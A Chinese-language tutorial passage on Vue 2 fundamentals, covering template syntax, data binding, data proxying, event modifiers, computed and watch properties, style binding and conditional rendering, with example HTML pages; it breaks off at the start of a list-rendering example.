第 1 章:Vue 核心

91 阅读25分钟

1. Vue 简介

1.1. 官网

  1. 英文官网: vuejs.org/
  2. 中文官网: cn.vuejs.org/:中文官网里面【教程】和【API】是比较重要的。用到api就去查询,实践当中记忆更牢靠。
  • 风格指南:官方推荐写的一个代码风格
  • cookbook:编写vue的一些技巧
  • Awesome Vue.js:第三方库(报表之类的)

1.2. 介绍与描述

  • 动态构建用户界面的渐进式 JavaScript 框架(渐进式类似于需要做什么功能,就往里面加对应的模块和插件,就像搭积木一样,你做一个小房子(小项目),只需要几块积木就行,做一个城堡(大项目)就需要很多积木块了。)
  • 作者: 尤雨溪

1.3. Vue 的特点

  1. 遵循 MVVM 模式:MVVM(Model-View-ViewModel)是一种设计模式,用于构建用户界面应用程序,它将应用程序的业务逻辑(Model)与用户界面(View)分离开来,并通过ViewModel来作为中间层,处理数据的转换和用户界面的交互逻辑。
  2. 编码简洁, 体积小, 运行效率高, 适合移动/PC 端开发
  3. 它本身只关注 UI, 也可以引入其它第三方库开发项目

1.4. 与其它 JS 框架的关联

  • 借鉴 Angular 的模板和数据绑定技术
  • 借鉴 React 的组件化和虚拟 DOM 技术

1.5. Vue 周边库

  1. vue-cli: vue 脚手架
  2. vue-resource
  3. axios
  4. vue-router: 路由
  5. vuex: 状态管理
  6. element-ui: 基于 vue 的 UI 组件库(PC 端) ……

1.6 搭建 Vue 开发环境

1.6.1 Vue的script标签引入

先下载一个vue版本,然后添加到文件夹当中去通过<script>标签去引用

  • 开发版本:vue.js;包含完整的警告和调试模式
  • 生产版本:vue.min.js ;删除了警告,体积更小

1.6.2 安装 Vue 开发者工具 :Vue.js devtools

  1. 打开浏览器开发者模式
  2. 将Vue.js devtools 文件拖动到扩展程序界面

1.6.3 阻止 Vue 在启动时生成生产提示

  • 在Vue.config配置里面设置
<script type="text/javascript" >
	Vue.config.productionTip = false  // 阻止 Vue 在启动时生成生产提示
</script>

2. 初识 Vue

  1. 想让Vue工作,就必须创建一个Vue实例,且要传入一个配置对象;
  2. root容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法;
  3. root容器里的代码被称为【Vue模板】;
  4. Vue实例和容器是一一对应的, 一个容器只能被一个实例去接管(一一对应的关系);
  5. 真实开发中只有一个Vue实例,并且会配合着组件一起使用;
  6. {{xxx}}(插值语法)中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性;
  7. 一旦data中的数据发生改变,那么页面中用到该数据的地方也会自动更新;

注意区分:js表达式 和 js代码(语句)

表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方:

  1. a
  2. a + b
  3. demo(1)
  4. x === y ? 'a' : 'b'

js代码(语句)

  1. if(){}
  2. for(){}

总结就是在左边给一个变量可以接到右边的值:const x = ???;

2.1 初识 Vue 的案例

  • 初识 Vue.html
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>初识Vue</title>
    <!-- 引入Vue -->
    <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
    <!-- 准备好一个容器 -->
    <div id="root">
        <h1>Hello, {{name.toUpperCase()}}, {{address}}</h1>
    </div>

    <script type="text/javascript" >
        Vue.config.productionTip = false;  // 阻止 vue 在启动时生成生产提示

        // 创建Vue实例
        new Vue({
            el:'#root',  // el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串,也可以是一个DOM元素对象
            data:{  // data中用于存储数据,数据供el(element)所指定的容器去使用,值我们暂时先写出一个对象
                name:'Vue',
                address:'中国'
            }
        })
    </script>
</body>
</html>

3. 模板语法

3.1 效果

在这里插入图片描述

3.2 模板的理解

html 中包含了一些 JS 语法代码,模板语法分为两种,分别为:

  1. 插值语法(双大括号表达式){{}}
  2. 指令(以 v-开头)v-xxx

3.3 插值语法

  • 功能: 用于解析标签体内容
  • 语法: {{xxx}},xxx 会作为 js 表达式解析,且可以直接读取到data中的所有属性。

3.4 指令语法

  • 功能: 用于解析标签(包括:标签属性、标签体内容、绑定事件.....)。
  • 举例:v-bind:href="xxx"或 简写为 :href="xxx",xxx同样要写js表达式,且可以直接读取到data中的所有属性,xxx 会作为 js 表达式被解析
  • 说明:Vue 中有很多的指令,且形式都是:v-????,此处只是拿v-bind举个例子。

3.5 模板语法.html 案例

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>模板语法</title>
    <!-- 引入Vue -->
    <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
    <!-- 准备好一个容器 -->
    <div id="root">
        <h1>插值语法</h1>
        <h3>你好,{{name}}</h3>
        <hr/>
        <h1>指令语法</h1>
        <a v-bind:href="school.url.toUpperCase()" x="hello">点我去{{school.name}}学习1</a>
        <a :href="school.url" x="hello">点我去{{school.name}}学习2</a>
    </div>
</body>

<script type="text/javascript" >
    Vue.config.productionTip = false;  // 阻止 vue 在启动时生成生产提示

    new Vue({
        el:'#root',
        data:{
            name:'Muko',
            school:{
                name:'百度',
                url:'https://www.baidu.com/'
            }
        }
    })
</script>
</html>

4. 数据绑定

Vue中有2种数据绑定的方式:

  1. 单向绑定(v-bind):数据只能从data流向页面。
  2. 双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data。

备注:

  1. 双向绑定一般都应用在表单类元素上(如:input、select等)
  2. v-model:value 可以简写为 v-model,因为v-model默认收集的就是value值

4.1 效果

在这里插入图片描述 在这里插入图片描述

4.2 单向数据绑定

  1. 语法:v-bind:href ="xxx"或简写为 :href="xxx"
  2. 特点:数据只能从 data 流向页面

4.3 双向数据绑定

  1. 语法:v-mode:value="xxx"或简写为 v-model="xxx"
  2. 特点:数据不仅能从 data 流向页面,还能从页面流向 data

4.4 数据绑定案例:数据绑定.html

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>数据绑定</title>
    <!-- 引入Vue -->
    <script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
    <!-- 准备好一个容器 -->
    <div id="root">
        <!-- 普通写法 -->
        <!-- 单向数据绑定:<input type="text" v-bind:value="name"><br/>
        双向数据绑定:<input type="text" v-model:value="name"><br/> -->

        <!-- 简写 -->
        单向数据绑定:<input type="text" :value="name"><br/>
        双向数据绑定:<input type="text" v-model="name"><br/>

        <!-- 如下代码是错误的,因为v-model只能应用在表单类元素(输入类元素)上 -->
		<!-- <h2 v-model:x="name">你好啊</h2> -->
    </div>
</body>

<script type="text/javascript">
    Vue.config.productionTip = false;  // 阻止 vue 在启动时生成生产提示

    new Vue({
        el: '#root',
        data: {
            name: '张三'
        }
    })
</script>
</html>

5. el与data的两种写法

data与el的2种写法:

5.1 el的2种写法

5.1.1 写法一

  • new Vue时候配置el属性。
  • 创建Vue实例前就想好要绑定哪个容器
const v = new Vue({
	el:'#root',
	data:{
		name:'尚硅谷'
	}

5.1.2 写法二

  • 先创建Vue实例,随后再通过v.$mount('#root')指定el的值。
  • 可以在创建好之后再绑定容器,更灵活
  • mount的含义:把容器里面所写的模板交给Vue实例进行解析,解析之后把解析完的内容重新放到(相当于挂载:mount)页面中的指定位置上去
const v = new Vue({
	data:{
		name:'尚硅谷'
	}
})
console.log(v)
v.$mount('#root')

5.2 data有2种写法

  • 如何选择:目前哪种写法都可以,以后学习到组件时,data必须使用函数式,否则会报错。

5.2.1 对象式

new Vue({
	el:'#root',
	//data的第一种写法:对象式
	data:{
		name:'尚硅谷'
	}
})

5.2.2 函数式

  • 因为是函数,所以要return你所需要的数据
new Vue({
	el:'#root',
	//data的第二种写法:函数式
	data(){  // 等同于data:function(){}
		console.log('@@@',this) //此处的this是Vue实例对象
		return{
			name:'尚硅谷'
		}
	}
})

5.3 一个重要的原则

  • 由Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了。

5.4 案例:.html

<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8" />
    <title>el与data的两种写法</title>
    <!-- 引入Vue -->
    <script type="text/javascript" src="../js/vue.js"></script>
</head>

<body>
    <!-- 准备好一个容器-->
    <div id="root">
        <h1>你好,{{name}}</h1>
    </div>
</body>

<script type="text/javascript">
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

    //el的两种写法
    /* const v = new Vue({
        //el:'#root', //第一种写法
        data:{
            name:'李四'
        }
    })
    console.log(v)
    v.$mount('#root') //第二种写法 */

    //data的两种写法
    new Vue({
        el: '#root',
        //data的第一种写法:对象式
        /* data:{
            name:'李四'
        } */

        //data的第二种写法:函数式
        data() {
            console.log('@@@', this) //此处的this是Vue实例对象
            return {
                name: '李四'
            }
        }
    })
</script>

</html>

6. MVVM 模型

  1. M:模型(Model) :对应 data 中的数据
  2. V:视图(View) :模板代码
  3. VM:视图模型(ViewModel) : Vue 实例对象

观察发现:

  1. data中所有的属性,最后都出现在了vm身上。
  2. vm身上所有的属性 及 Vue原型上所有属性,在Vue模板中都可以直接使用。

在这里插入图片描述

在这里插入图片描述

7. 数据代理

7.1 Object.defineProperty:

  • enumerable:控制属性是否可以枚举,默认值是false
  • writable:控制属性是否可以被修改,默认值是false
  • configurable:控制属性是否可以被删除,默认值是false
  • getter 方法:当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
  • setter 方法:当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
<script type="text/javascript">
        let number = 18
        let person = {
            name: '张三',
            sex: '男'
        }

        Object.defineProperty(person, 'age', {
            // value:18,
            // enumerable: true, // 可枚举
            // writable: true, // 可修改
            // configurable: true // 可删除

            get() {  // 或者写 get:funtion or-another-name (){}
                console.log('有人读取age属性了')
                return number
            },
            set(value) {
                console.log('有人修改age属性了,且值是',value)
                number = value
            }
        })
    </script>

7.2 理解数据代理

  • 数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)
<script type="text/javascript" >
			let obj = {x:100}
			let obj2 = {y:200}

			Object.defineProperty(obj2,'x',{
				get(){
					return obj.x
				},
				set(value){
					obj.x = value
				}
			})
		</script>

7.3 Vue 中的数据代理

  1. Vue中的数据代理:通过vm对象来代理data对象中属性的操作(读/写)
  2. Vue中数据代理的好处:更加方便的操作data中的数据
  3. 基本原理:通过Object.defineProperty()把data对象中所有属性添加到vm上。为每一个添加到vm上的属性,都指定一个getter/setter。在getter/setter内部去操作(读/写)data中对应的属性。 在这里插入图片描述

在这里插入图片描述

7.4 数据代理案例

  • .html
<body>
	<!-- 准备好一个容器-->
	<div id="root">
		<h2>学校名称:{{name}}</h2>
		<h2>学校地址:{{address}}</h2>
	</div>
</body>

<script type="text/javascript">
	Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		
	const vm = new Vue({
		el:'#root',
		data:{
			name:'尚硅谷',
			address:'宏福科技园'
		}
	})
</script>

8. 事件处理

  1. v-on:xxx="fun"
  2. @xxx="fun" (缩写)
  3. @xxx="fun(参数)"
  4. 默认事件形参: event
  5. 隐含属性对象: $event

8.1 绑定监听

事件的基本使用:

  1. 使用v-on:xxx@xxx(缩写)绑定事件,其中xxx是事件名;
  2. 事件的回调需要配置在methods对象中,最终会在vm上;
  3. methods中配置的函数,不要用箭头函数!否则this就不是vm了;
  4. methods中配置的函数,都是被Vue所管理的函数,this的指向是vm 或 组件实例对象;
  5. @click="demo"@click="demo($event)"效果一致,但后者可以传参;

8.1.1 事件的基本使用案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>事件的基本使用</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>欢迎来到{{name}}学习</h2>
			<!-- <button v-on:click="showInfo">点我提示信息</button> -->
			<button @click="showInfo1">点我提示信息1(不传参)</button>
			<button @click="showInfo2($event,66)">点我提示信息2(传参)</button>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		const vm = new Vue({
			el:'#root',
			data:{
				name:'尚硅谷',
			},
			methods:{
				showInfo1(event){
					// console.log(event.target.innerText)
					// console.log(this) //此处的this是vm
					alert('同学你好!')
				},
				showInfo2(event,number){
					console.log(event,number)
					// console.log(event.target.innerText)
					// console.log(this) //此处的this是vm
					alert('同学你好!!')
				}
			}
		})
	</script>
</html>

8.2 事件修饰符

Vue中的事件修饰符:

  1. prevent:阻止默认事件(常用);阻止事件的默认行为 event.preventDefault()
  2. stop:阻止事件冒泡(常用);停止事件冒泡 event.stopPropagation()
  3. once:事件只触发一次(常用);
  4. capture:使用事件的捕获模式;
  5. self:只有event.target是当前操作的元素时才触发事件;
  6. passive:事件的默认行为立即执行,无需等待事件回调执行完毕;

8.2.1 事件修饰符案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>事件修饰符</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
		<style>
			*{
				margin-top: 20px;
			}
			.demo1{
				height: 50px;
				background-color: skyblue;
			}
			.box1{
				padding: 5px;
				background-color: skyblue;
			}
			.box2{
				padding: 5px;
				background-color: orange;
			}
			.list{
				width: 200px;
				height: 200px;
				background-color: peru;
				overflow: auto;
			}
			li{
				height: 100px;
			}
		</style>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>欢迎来到{{name}}学习</h2>
			<!-- 阻止默认事件(常用) -->
			<a href="http://www.atguigu.com" @click.prevent="showInfo">点我提示信息</a>

			<!-- 阻止事件冒泡(常用) -->
			<div class="demo1" @click="showInfo">
				<button @click.stop="showInfo">点我提示信息</button>
				<!-- 修饰符可以连续写 -->
				<!-- <a href="http://www.atguigu.com" @click.prevent.stop="showInfo">点我提示信息</a> -->
			</div>

			<!-- 事件只触发一次(常用) -->
			<button @click.once="showInfo">点我提示信息</button>

			<!-- 使用事件的捕获模式 -->
			<div class="box1" @click.capture="showMsg(1)">
				div1
				<div class="box2" @click="showMsg(2)">
					div2
				</div>
			</div>

			<!-- 只有event.target是当前操作的元素时才触发事件; -->
			<div class="demo1" @click.self="showInfo">
				<button @click="showInfo">点我提示信息</button>
			</div>

			<!-- 事件的默认行为立即执行,无需等待事件回调执行完毕; -->
			<ul @wheel.passive="demo" class="list">
				<li>1</li>
				<li>2</li>
				<li>3</li>
				<li>4</li>
			</ul>

		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		new Vue({
			el:'#root',
			data:{
				name:'尚硅谷'
			},
			methods:{
				showInfo(e){
					alert('同学你好!')
					// console.log(e.target)
				},
				showMsg(msg){
					console.log(msg)
				},
				demo(){
					for (let i = 0; i < 100000; i++) {
						console.log('#')
					}
					console.log('累坏了')
				}
			}
		})
	</script>
</html>

8.3 按键修饰符

  • keycode : 操作的是某个 keycode 值的键
  • keyName : 操作的某个按键名的键(少部分)
  1. Vue中常用的按键别名:
  • 回车 => enter
  • 删除 => delete (捕获“删除”和“退格”键)
  • 退出 => esc
  • 空格 => space
  • 换行 => tab (特殊,必须配合keydown去使用)
  • 上 => up
  • 下 => down
  • 左 => left
  • 右 => right
  1. Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)

  2. 系统修饰键(用法特殊):ctrl、alt、shift、meta

    • 配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
    • 配合keydown使用:正常触发事件。
  3. 也可以使用keyCode去指定具体的按键(不推荐)

  4. Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名

8.3.1 键盘事件案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>键盘事件</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>欢迎来到{{name}}学习</h2>
			<input type="text" placeholder="按下回车提示输入" @keydown.huiche="showInfo">
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		Vue.config.keyCodes.huiche = 13 //定义了一个别名按键

		new Vue({
			el:'#root',
			data:{
				name:'尚硅谷'
			},
			methods: {
				showInfo(e){
					// console.log(e.key,e.keyCode)
					console.log(e.target.value)
				}
			},
		})
	</script>
</html>

8.4 小技巧总结:

  1. 修饰符小技巧,修饰符可以连写来确保多个功能,比如阻止冒泡+阻止默认事件:@click.stop.prevent
  2. 修饰键小技巧:如果是ctrl后面指定按键触发事件,可以连写指定按键,例如ctrl + y就是@keyup.ctrl.y

9. 计算属性与监视属性

9.1 计算属性-computed

计算属性:

  1. 定义:要用的属性不存在,要通过已有属性计算得来。
  2. 方法:在 computed 对象中定义计算属性。
  3. 使用:在页面中使用{{方法名}}来显示计算的结果。
  4. 原理:底层借助了Objcet.defineproperty方法提供的getter和setter。
  5. get函数什么时候执行?
    • 初次读取时会执行一次。
    • 当依赖的数据发生改变时会被再次调用。
  6. 优势:与methods实现相比,内部有缓存机制(复用),效率更高,调试方便。
  7. 备注:
    • 计算属性最终会出现在vm上,直接读取使用即可。
    • 如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。

9.1.1 效果

在这里插入图片描述

9.1.2 计算属性实现案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>姓名案例_计算属性实现</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			姓:<input type="text" v-model="firstName"> <br/><br/>
			名:<input type="text" v-model="lastName"> <br/><br/>
			全名:<span>{{fullName}}</span> <br/><br/>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		const vm = new Vue({
			el:'#root',
			data:{
				firstName:'张',
				lastName:'三'
			},
			computed:{
				fullName:{
					//get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
					//get什么时候调用?1.初次读取fullName时。2.所依赖的数据发生变化时。
					get(){
						console.log('get被调用了')
						// console.log(this) //此处的this是vm
						return this.firstName + '-' + this.lastName
					},
					//set什么时候调用? 当fullName被修改时。
					set(value){
						console.log('set',value)
						const arr = value.split('-')
						this.firstName = arr[0]
						this.lastName = arr[1]
					}
				}
			}
		})
	</script>
</html>

9.1.3 计算属性简写

  • 如果考虑好计算属性只用到读而不用修改的话,可以使用简写,即不写set方法;get方法简写:与计算属性方法名合体。
computed:{
	//完整写法
	/* fullName:{
		get(){
			console.log('get被调用了')
			return this.firstName + '-' + this.lastName
		},
		set(value){
			console.log('set',value)
			const arr = value.split('-')
			this.firstName = arr[0]
			this.lastName = arr[1]
		}
	} */
	//简写
	fullName(){  // funllName:function(){}
		console.log('get被调用了')
		return this.firstName + '-' + this.lastName
	}
}

9.2 监视属性-watch

绑定事件的时候:@xxx="yyy" yyy可以写一些简单的语句:<button @click="isHot = !isHot">切换天气</button>

配置项:

  • handler:定义了当监听的数据发生变化时应该执行的具体操作。当监听的数据变化时,watch对应的handler 函数就会被调用。
  • immediate:true:初始化时让handler调用一下
  • deep:true:深度监视

9.2.1 监视属性

监视属性watch:

  1. 当被监视的属性变化时, 回调函数(handler)自动调用, 进行相关操作
  2. 监视的属性必须存在,才能进行监视!!
  3. 监视的两种写法:
    1. new Vue时传入watch配置
    2. 通过vm.$watch监视

9.2.2 监视属性案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>天气案例_监视属性</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>今天天气很{{info}}</h2>
			<button @click="changeWeather">切换天气</button>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		
		const vm = new Vue({
			el:'#root',
			data:{
				isHot:true,
			},
			computed:{
				info(){
					return this.isHot ? '炎热' : '凉爽'
				}
			},
			methods: {
				changeWeather(){
					this.isHot = !this.isHot
				}
			},
			/* watch:{  // 监视写法一
				isHot:{
					immediate:true, //初始化时让handler调用一下
					//handler什么时候调用?当isHot发生改变时。
					handler(newValue,oldValue){
						console.log('isHot被修改了',newValue,oldValue)
					}
				}
			} */
		})

		// 监视写法二
		vm.$watch('isHot',{
			immediate:true, //初始化时让handler调用一下
			//handler什么时候调用?当isHot发生改变时。
			handler(newValue,oldValue){
				console.log('isHot被修改了',newValue,oldValue)
			}
		})
	</script>
</html>

9.2.3 深度监视

深度监视:

  1. Vue中的watch默认不监测对象内部值的改变(一层)。
  2. 配置deep:true可以监测对象内部值改变(多层)。

备注:

  1. Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以!
  2. 使用watch时根据数据的具体结构,决定是否采用深度监视。

9.2.4 深度监视案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>天气案例_深度监视</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>今天天气很{{info}}</h2>
			<button @click="changeWeather">切换天气</button>
			<hr/>
			<h3>a的值是:{{numbers.a}}</h3>
			<button @click="numbers.a++">点我让a+1</button>
			<h3>b的值是:{{numbers.b}}</h3>
			<button @click="numbers.b++">点我让b+1</button>
			<button @click="numbers = {a:666,b:888}">彻底替换掉numbers</button>
			{{numbers.c.d.e}}
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
		
		const vm = new Vue({
			el:'#root',
			data:{
				isHot:true,
				numbers:{
					a:1,
					b:1,
					c:{
						d:{
							e:100
						}
					}
				}
			},
			computed:{
				info(){
					return this.isHot ? '炎热' : '凉爽'
				}
			},
			methods: {
				changeWeather(){
					this.isHot = !this.isHot
				}
			},
			watch:{
				isHot:{
					// immediate:true, //初始化时让handler调用一下
					//handler什么时候调用?当isHot发生改变时。
					handler(newValue,oldValue){
						console.log('isHot被修改了',newValue,oldValue)
					}
				},
				//监视多级结构中某个属性的变化
				/* 'numbers.a':{
					handler(){
						console.log('a被改变了')
					}
				} */
				//监视多级结构中所有属性的变化
				numbers:{
					deep:true,		// 开启深度监视
					handler(){
						console.log('numbers改变了')
					}
				}
			}
		})

	</script>
</html>

9.2.5 监视属性简写

  • 当配置项中不需要 immediate 和 deep 这两个配置项,只需要 handler 的时候,就可以简写

9.2.6 监视属性简写案例

const vm = new Vue({
watch:{
	//正常写法
	isHot:{
		// immediate:true, //初始化时让handler调用一下
		// deep:true,//深度监视
		handler(newValue,oldValue){
			console.log('isHot被修改了',newValue,oldValue)
		}
	}
	//简写
	 isHot(newValue,oldValue){
		console.log('isHot被修改了',newValue,oldValue,this)
	}
}
})

//正常写法
vm.$watch('isHot',{
	immediate:true, //初始化时让handler调用一下
	deep:true,//深度监视
	handler(newValue,oldValue){
		console.log('isHot被修改了',newValue,oldValue)
	}
})

//简写
vm.$watch('isHot',(newValue,oldValue)=>{
	console.log('isHot被修改了',newValue,oldValue,this)
})

9.2.7 watch 对比 computed

computed和watch之间的区别:

  1. computed能完成的功能,watch都可以完成。
  2. watch能完成的功能,computed不一定能完成,例如:watch可以进行异步操作。

两个重要的小原则:

  1. 所被Vue管理的函数,最好写成普通函数,这样this的指向才是vm 或 组件实例对象。
  2. 所有不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm 或 组件实例对象。

9.2.8 watch 对比 computed 案例

  • 需求:更改姓一秒之后再进行全名的计算
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>姓名案例_watch实现</title>
		<!-- 引入Vue -->
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			姓:<input type="text" v-model="firstName"> <br/><br/>
			名:<input type="text" v-model="lastName"> <br/><br/>
			全名:<span>{{fullName}}</span> <br/><br/>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。

		const vm = new Vue({
			el:'#root',
			data:{
				firstName:'张',
				lastName:'三',
				fullName:'张-三'
			},
			watch:{
				firstName(val){
					setTimeout(()=>{
						console.log(this)
						this.fullName = val + '-' + this.lastName
					},1000);
				},
				lastName(val){
					this.fullName = this.firstName + '-' + val
				}
			}
		})
	</script>
</html>

10. class 与 style 绑定

  • 在应用界面中, 某个(些)元素的样式是变化的
  • class/style 绑定就是专门用来实现动态样式效果的技术

10.1 class样式

  • 写法:class="xxx",xxx可以是字符串、对象、数组。
  1. 字符串写法适用于:类名不确定,要动态获取。
  2. 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
  3. 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。

10.2 style样式

  • data属性里面的样式名必须要是css里面存在的,写法为小驼峰
  1. :style="{fontSize: xxx}",其中xxx是动态值。
  2. :style="[a,b]",其中a、b是样式对象。

10.3 绑定样式案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>绑定样式</title>
		<style>
			.basic{
				width: 400px;
				height: 100px;
				border: 1px solid black;
			}
			
			.happy{
				border: 4px solid red;;
				background-color: rgba(255, 255, 0, 0.644);
				background: linear-gradient(30deg,yellow,pink,orange,yellow);
			}
			.sad{
				border: 4px dashed rgb(2, 197, 2);
				background-color: gray;
			}
			.normal{
				background-color: skyblue;
			}

			.atguigu1{
				background-color: yellowgreen;
			}
			.atguigu2{
				font-size: 30px;
				text-shadow:2px 2px 10px red;
			}
			.atguigu3{
				border-radius: 20px;
			}
		</style>
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
			<div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/>

			<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
			<div class="basic" :class="classArr">{{name}}</div> <br/><br/>

			<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
			<div class="basic" :class="classObj">{{name}}</div> <br/><br/>

			<!-- 绑定style样式--对象写法 -->
			<div class="basic" :style="styleObj">{{name}}</div> <br/><br/>
			<!-- 绑定style样式--数组写法 -->
			<div class="basic" :style="styleArr">{{name}}</div>
		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false
		
		const vm = new Vue({
			el:'#root',
			data:{
				name:'尚硅谷',
				mood:'normal',
				classArr:['atguigu1','atguigu2','atguigu3'],
				classObj:{
					atguigu1:false,
					atguigu2:false,
				},
				styleObj:{
					fontSize: '40px',
					color:'red',
				},
				styleObj2:{
					backgroundColor:'orange'
				},
				styleArr:[
					{
						fontSize: '40px',
						color:'blue',
					},
					{
						backgroundColor:'gray'
					}
				]
			},
			methods: {
				changeMood(){
					const arr = ['happy','sad','normal']
					const index = Math.floor(Math.random()*3)
					this.mood = arr[index]
				}
			},
		})
	</script>
	
</html>

11. 条件渲染

1.9.1. 条件渲染指令

  1. v-if 与 v-else
  2. v-show 1.9.2. 比较 v-if 与 v-show
  3. 如果需要频繁切换 v-show 较好
  4. 当条件不成立时, v-if 的所有子节点不会解析(项目中使用)

11.1 v-if

写法:

  1. v-if="表达式"
  2. v-else-if="表达式"
  3. v-else="表达式"
  • 适用于:切换频率较低的场景。
  • 特点:不展示的DOM元素直接被移除。
  • 注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”。

11.2 v-show

  • 写法:v-show="表达式"
  • 适用于:切换频率较高的场景。
  • 特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉

11.3 备注

  • 使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到。

11.4 条件渲染案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>条件渲染</title>
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<h2>当前的n值是:{{n}}</h2>
			<button @click="n++">点我n+1</button>
			<!-- 使用v-show做条件渲染 -->
			<!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
			<!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->

			<!-- 使用v-if做条件渲染 -->
			<!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
			<!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->

			<!-- v-else和v-else-if -->
			<!-- <div v-if="n === 1">Angular</div>
			<div v-else-if="n === 2">React</div>
			<div v-else-if="n === 3">Vue</div>
			<div v-else>哈哈</div> -->

			<!-- v-if与template的配合使用 -->
			<template v-if="n === 1">
				<h2>你好</h2>
				<h2>尚硅谷</h2>
				<h2>北京</h2>
			</template>

		</div>
	</body>

	<script type="text/javascript">
		Vue.config.productionTip = false

		const vm = new Vue({
			el:'#root',
			data:{
				name:'尚硅谷',
				n:0
			}
		})
	</script>
</html>

12. 列表渲染

12.1 列表显示指令

遍历数组: v-for / index 遍历对象: v-for / key

v-for指令:

  1. 用于展示列表数据
  2. 语法:v-for="(item, index) in xxx" :key="yyy"
  3. 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)

12.1.1 基本列表案例

<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8" />
		<title>基本列表</title>
		<script type="text/javascript" src="../js/vue.js"></script>
	</head>
	<body>
		<!-- 准备好一个容器-->
		<div id="root">
			<!-- 遍历数组 -->
			<h2>人员列表(遍历数组)</h2>
			<ul>
